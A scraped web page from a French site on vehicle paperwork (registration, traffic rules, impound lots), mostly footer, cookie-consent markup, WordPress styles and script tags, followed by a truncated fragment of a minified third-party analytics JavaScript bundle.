<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>immatriculation </strong>(plaque d&#8217;immatriculation, certificat d&#8217;immatriculation, démarches liées aux changement de propriétaire d&#8217;un véhicule, contact des services préféctoraux dédiés à l&#8217;automobile&#8230;).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />La <strong>circulation</strong> (contrôle technique, restrictions de circulation, permis de conduire auto, moto : passage, annulation&#8230;).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>annuaire des fourrières</strong> (coordonnéees et horaires d&#8217;ouverture et démarches pour récupérer son véhicule dans les fourrière de France).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2503 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2020/07/contenu-demarche-vehicule-1.jpg" alt="contenu démarche véhicule" width="245" height="170" /></p>
<p>Le site est mis à jour régulièrement, au rythme de plusieurs articles par semaine. Pour toute remarque concernant le contenu de nos articles ou visant à améliorer l&#8217;expérience des utilisateurs de notre site, n&#8217;hésitez pas à nous contacter. Notre formulaire de contact est accessible à tous via le lien &#8220;<strong>Contact</strong>&#8221; en bas de page. Vous pouvez également laisser des commentaires en bas de chaque article.</p>
<p>&nbsp;</p>
</div>
		</aside>
</div>
	<div class="clearboth"></div>
</div><!-- #content -->


    <footer id="colophon" class="site-footer site-footer-none" role="contentinfo">
	
	<div class="site-footer-bottom-bar">
	
		<div class="site-container">
			
			<div class="site-footer-bottom-bar-left">
                
                <a href="https://demarche-vehicule.com">Retour accueil</a> - <a href="https://demarche-vehicule.com/contact/">Contact</a> - <a href="https://demarche-vehicule.com/plan-site/">plan du site</a> - <a href="https://demarche-vehicule.com/mentions-legales/">mentions legales</a>
                
                                
			</div>
	        
	        <div class="site-footer-bottom-bar-right">
	        	
	        	                
	                            
                                	
                	                	
                                
	        </div>
	        
	    </div>
		
        <div class="clearboth"></div>
	</div>
	
</footer>    

	
	<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div> <!-- Scroll To Top Button -->
</div> <!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur ce site web pour vous proposer l'expérience la plus pertinente possible, en nous basant sur vos préférences et vos visites. En cliquant sur "Tout accepter", vous consentez à l'utilisation de tous les cookies. Cependant, vous pouvez vous rendre dans "Réglages des cookies" pour choisir les cookies que vous souhaitez accepter et refuser. </div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Réglages des cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Tout accepter</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Réviser le consentement</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Aperçu de confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site web utilise des cookies pour améliorer votre expérience lorsque vous naviguez dessus. Parmi ceux-ci, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base de notre site internet. Nous utilisons aussi des cookies tiers, pour nous aider à analyser et à comprendre comment vous utilisez ce site. Ces cookies ne seront stockés dans votre navigateur qu'avec votre accord. Vous avez également la possibilité de refuser ces cookies. Mais notez que la désactivation de certains de ces cookies peut affecter votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="fonctionnels" data-toggle="cli-toggle-tab">
								Cookies fonctionnels							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-fonctionnels" class="cli-user-preference-checkbox"  data-id="checkbox-fonctionnels" />
									<label for="wt-cli-checkbox-fonctionnels" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies fonctionnels</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="fonctionnels">
								<div class="wt-cli-cookie-description">
									Les cookies fonctionnels aident à exécuter certaines fonctionnalités comme le partage du contenu du site web sur les réseaux sociaux, la collecte de commentaires et d'autres fonctionnalités tierces.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Cookies de performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies de performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Les cookies de performance sont utilisés pour comprendre et analyser les principaux indices de performance de ce site. Cela qui contribue à offrir une meilleure expérience utilisateur aux visiteurs.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytiques" data-toggle="cli-toggle-tab">
								Cookies analytiques							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytiques" class="cli-user-preference-checkbox"  data-id="checkbox-analytiques" />
									<label for="wt-cli-checkbox-analytiques" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies analytiques</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytiques">
								<div class="wt-cli-cookie-description">
									Les cookies analytiques sont utilisés pour comprendre comment vous, les visiteurs, interagissez avec ce site web. Ces cookies aident à fournir des informations sur les mesures comme le nombre de visiteurs, le taux de rebond, la source du trafic, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="publicitaires" data-toggle="cli-toggle-tab">
								Cookies publicitaires							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-publicitaires" class="cli-user-preference-checkbox"  data-id="checkbox-publicitaires" />
									<label for="wt-cli-checkbox-publicitaires" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies publicitaires</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="publicitaires">
								<div class="wt-cli-cookie-description">
									Les cookies publicitaires sont utilisés pour vous proposer des publicités ciblées et pertinentes. Ces cookies suivent les visiteurs sur les sites web et collectent des informations pour proposer des publicités personnalisées.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="autres" data-toggle="cli-toggle-tab">
								Autres cookies							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-autres" class="cli-user-preference-checkbox"  data-id="checkbox-autres" />
									<label for="wt-cli-checkbox-autres" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Autres cookies</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="autres">
								<div class="wt-cli-cookie-description">
									Les autres cookies non classés sont ceux qui sont en cours d'analyse et qui n'ont pas encore été classés dans une catégorie.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessaires" data-toggle="cli-toggle-tab">
								Cookies nécessaires							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessaires" class="cli-user-preference-checkbox"  data-id="checkbox-necessaires" />
									<label for="wt-cli-checkbox-necessaires" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies nécessaires</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessaires">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument essentiels au bon fonctionnement de notre site internet. Ces cookies assurent les fonctionnalités de base et les éléments de sécurité du site web, de manière anonyme.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/caroufredsel/jquery.carouFredSel-6.2.1-packed.js?ver=1.3.12" id="conica-caroufredSel-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/custom.js?ver=1.3.12" id="conica-custom-js-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/waypoints/waypoints.min.js?ver=1.3.12" id="conica-waypoints-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/waypoints/waypoints-sticky.min.js?ver=1.3.12" id="conica-waypoints-sticky-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/waypoints/sticky-header.js?ver=1.3.12" id="conica-sticky-header-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/skip-link-focus-fix.js?ver=1.3.12" id="conica-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://demarche-vehicule.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762981032" id="akismet-frontend-js"></script>

<script type="text/javascript">
var _nAdzq=_nAdzq||[];(function(){
_nAdzq.push(["setIds","07966aa0b4eaaf22"]);
var e="https://notifpush.com/scripts/";
var t=document.createElement("script");
t.type="text/javascript";
t.defer=true;
t.async=true;
t.src=e+"nadz-sdk.js";
var s=document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(t,s)})();
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bulkanalytics.com/inserts/sc.js
body_size: 57251
content:
(()=>{"use strict";var e={471:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(314),r=n.n(o)()((function(e){return e[1]}));r.push([e.id,"@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@300;600&display=swap);"]),r.push([e.id,".ba-bg-clip-text{-webkit-background-clip:text!important;background-clip:text!important}.ba-bg-white{--tw-bg-opacity:1!important;background-color:rgba(255,255,255,var(--tw-bg-opacity))!important}.ba-bg-gradient-to-b{background-image:linear-gradient(180deg,var(--tw-gradient-stops))!important}.ba-bg-gradient-to-l{background-image:linear-gradient(270deg,var(--tw-gradient-stops))!important}.ba-from-orange-500{--tw-gradient-from:#ffbb17!important;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(255,187,23,0))!important}.ba-to-orange-600{--tw-gradient-to:#ff9169!important}.ba-rounded-lg{border-radius:.5rem!important}.ba-cursor-pointer{cursor:pointer!important}.ba-block{display:block!important}.ba-inline-block{display:inline-block!important}.ba-inline{display:inline!important}.ba-flex{display:flex!important}.ba-hidden{display:none!important}.ba-flex-col{flex-direction:column!important}.ba-items-center{align-items:center!important}.ba-justify-start{justify-content:flex-start!important}.ba-justify-end{justify-content:flex-end!important}.ba-font-bold{font-weight:600!important}.ba-h-4{height:1rem!important}.ba-text-xs{font-size:.75rem!important;line-height:1rem!important}.ba-text-sm{font-size:.875rem!important;line-height:1.25rem!important}.ba-text-xl{font-size:1.25rem!important;line-height:1.75rem!important}.ba-text-2xl{font-size:1.5rem!important;line-height:2rem!important}.ba-text-4xl{font-size:2.25rem!important;line-height:2.5rem!important}.ba-text-xss{font-size:.5rem!important}.ba-leading-none{line-height:1!important}.ba-leading-tight{line-height:1.25!important}.ba-mr-2{margin-right:.5rem!important}.ba-overflow-hidden{overflow:hidden!important}.ba-p-6{padding:1.5rem!important}.ba-py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.ba-px-4{padding-left:1rem!important;padding-right:1rem!important}.ba-px-6{padding-left:1.5rem!important;padding-right:1.5rem!important}.ba-pt-1{padding-top:.25rem!important}.ba-pt-3{padding-top:.75rem!important}.ba-absolute{position:absolute!important}.ba-relative{position:relative!important}.ba-left-0{left:0!important}.ba--top-1{top:-.25rem!important}.ba--top-2{top:-.5rem!important}.ba--bottom-2{bottom:-.5rem!important}.ba--bottom-px{bottom:-1px!important}.ba--top-2\\.5{top:-.625rem!important}.ba--bottom-2\\.5{bottom:-.625rem!important}*{--tw-shadow:0 0 transparent}.ba-shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06)!important;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)!important}*{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent}.ba-text-center{text-align:center!important}.ba-text-transparent{color:transparent!important}.ba-text-white{--tw-text-opacity:1!important;color:rgba(255,255,255,var(--tw-text-opacity))!important}.ba-text-black{color:rgba(0,0,0,var(--tw-text-opacity))!important}.ba-text-black,.ba-text-gray{--tw-text-opacity:1!important}.ba-text-gray{color:rgba(176,176,176,var(--tw-text-opacity))!important}.ba-no-underline{text-decoration:none!important}.ba-w-4{width:1rem!important}.ba-w-24{width:6rem!important}.ba-w-full{width:100%!important}.ba-z-10{z-index:10!important}@keyframes ba-spin{to{transform:rotate(1turn)}}@keyframes ba-ping{75%,to{opacity:0;transform:scale(2)}}@keyframes ba-pulse{50%{opacity:.5}}@keyframes ba-bounce{0%,to{animation-timing-function:cubic-bezier(.8,0,1,1);transform:translateY(-25%)}50%{animation-timing-function:cubic-bezier(0,0,.2,1);transform:none}}.ba-text-sans{font-family:Montserrat,sans-serif!important}@media (min-width:680px){.sm\\:ba-block{display:block!important}.sm\\:ba-inline-block{display:inline-block!important}.sm\\:ba-flex-row{flex-direction:row!important}.sm\\:ba-text-lg{font-size:1.125rem!important;line-height:1.75rem!important}.sm\\:ba-leading-none{line-height:1!important}.sm\\:ba-py-3{padding-bottom:.75rem!important;padding-top:.75rem!important}.sm\\:ba-px-4{padding-left:1rem!important;padding-right:1rem!important}.sm\\:ba-pt-0{padding-top:0!important}.sm\\:ba-pt-1{padding-top:.25rem!important}.sm\\:ba-w-auto{width:auto!important}}",""]);const s=r},314:e=>{e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=e(t);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,o){"string"==typeof e&&(e=[[null,e,""]]);var r={};if(o)for(var s=0;s<this.length;s++){var i=this[s][0];null!=i&&(r[i]=!0)}for(var l=0;l<e.length;l++){var c=[].concat(e[l]);o&&r[c[0]]||(n&&(c[2]?c[2]="".concat(n," and ").concat(c[2]):c[2]=n),t.push(c))}},t}},72:(e,t,n)=>{var o,r=function(){return void 0===o&&(o=Boolean(window&&document&&document.all&&!window.atob)),o},s=function(){var e={};return function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}(),i=[];function l(e){for(var t=-1,n=0;n<i.length;n++)if(i[n].identifier===e){t=n;break}return t}function c(e,t){for(var n={},o=[],r=0;r<e.length;r++){var s=e[r],c=t.base?s[0]+t.base:s[0],a=n[c]||0,u="".concat(c," ").concat(a);n[c]=a+1;var p=l(u),f={css:s[1],media:s[2],sourceMap:s[3]};-1!==p?(i[p].references++,i[p].updater(f)):i.push({identifier:u,updater:g(f,t),references:1}),o.push(u)}return o}function a(e){var t=document.createElement("style"),o=e.attributes||{};if(void 0===o.nonce){var r=n.nc;r&&(o.nonce=r)}if(Object.keys(o).forEach((function(e){t.setAttribute(e,o[e])})),"function"==typeof e.insert)e.insert(t);else{var i=s(e.insert||"head");if(!i)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");i.appendChild(t)}return t}var u,p=(u=[],function(e,t){return u[e]=t,u.filter(Boolean).join("\n")});function f(e,t,n,o){var r=n?"":o.media?"@media ".concat(o.media," {").concat(o.css,"}"):o.css;if(e.styleSheet)e.styleSheet.cssText=p(t,r);else{var s=document.createTextNode(r),i=e.childNodes;i[t]&&e.removeChild(i[t]),i.length?e.insertBefore(s,i[t]):e.appendChild(s)}}function d(e,t,n){var o=n.css,r=n.media,s=n.sourceMap;if(r?e.setAttribute("media",r):e.removeAttribute("media"),s&&"undefined"!=typeof btoa&&(o+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(s))))," */")),e.styleSheet)e.styleSheet.cssText=o;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(o))}}var h=null,m=0;function g(e,t){var n,o,r;if(t.singleton){var s=m++;n=h||(h=a(t)),o=f.bind(null,n,s,!1),r=f.bind(null,n,s,!0)}else n=a(t),o=d.bind(null,n,t),r=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)};return o(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;o(e=t)}else r()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=r());var n=c(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var o=0;o<n.length;o++){var r=l(n[o]);i[r].references--}for(var s=c(e,t),a=0;a<n.length;a++){var u=l(n[a]);0===i[u].references&&(i[u].updater(),i.splice(u,1))}n=s}}}},262:(e,t)=>{t.A=(e,t)=>{const n=e.__vccOpts||e;for(const[e,o]of t)n[e]=o;return n}}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var s=t[o]={id:o,exports:{}};return e[o](s,s.exports,n),s.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var o in 